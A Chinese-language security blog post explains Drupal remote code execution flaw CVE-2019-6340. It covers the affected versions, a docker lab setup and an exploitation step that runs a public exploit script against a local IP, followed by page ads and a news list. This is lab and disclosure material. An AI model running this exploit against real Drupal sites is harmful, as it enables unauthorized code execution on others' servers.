

Drupal远程代码执行漏洞CVE-2019-6340

前言

Drupal官方之前更新了一个非常关键的安全补丁,修复了因为接受的反序列化数据过滤不够严格,在开启REST的Web服务拓展模块的情况下,可能导致PHP代码执行的严重安全。

根据官方公告和自身实践,8.6.x或(<8.6.10)两种情况可能导致问题出现:

RESTful Web Services拓展开启,并且启用了REST资源(默认配置即可),不需要区分GET,POST等方法即可完成攻击。

JSON:API服务模块开启,此服务尚未分析。

影响版本

Drupal < 8.6.10Drupal < 8.5.12

环境搭建

使用search命令进行搜索:

docker search CVE-2019-6340

然后拉取第一个镜像,使用pull命令

docker pull knqyf263/cve-2019-6340

然后启动镜像,运行环境

docker run -d -p 80:80 --name Drupal8 knqyf263/cve-2019-6340

漏洞利用

参考:https://github.com/zhzyker/exphub

进入目录

cd exphub/drupal

直接运行即可

python3 cve-2019-6340_cmd.py http://192.168.111.129

修复建议

升级到最新版

内容来自:

安徽锋刃科技

关注公众号:拾黑(shiheibook)了解更多

[广告]赞助链接:

四季很好,只要有你,文娱排行榜:https://www.yaopaiming.com/

让资讯触达的更精准有趣:https://www.0xu.cn/

关注网络尖刀微信公众号

关注网络尖刀微信公众号随时掌握互联网精彩

- 1 习近平同马克龙交流互动的经典瞬间 7904262

- 2 确认完最后一步 反诈民警蹲地上哭了 7807845

- 3 仅退款225个快递女子曾打造富婆人设 7713460

- 4 2025你的消费习惯“更新”了吗 7617794

- 5 荷兰大臣:没想到中方叫停芯片出口 7522515

- 6 日本友人捐侵华日军家信内容残忍 7424622

- 7 连霍高速发生交通事故 造成9死7伤 7328624

- 8 危险信号!俄数百辆保时捷突然被锁死 7236240

- 9 众擎T800人形机器人一脚踹倒自家CEO 7141958

- 10 中疾控流感防治七问七答 7048393

HackerEye

HackerEye